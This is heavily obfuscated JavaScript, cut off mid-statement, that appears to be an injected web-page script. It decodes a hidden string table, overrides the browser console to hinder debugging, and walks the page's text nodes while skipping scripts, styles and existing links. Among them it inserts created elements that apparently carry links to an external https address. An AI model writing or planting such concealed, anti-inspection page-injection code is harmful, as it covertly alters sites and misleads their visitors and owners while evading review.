(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let _0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return 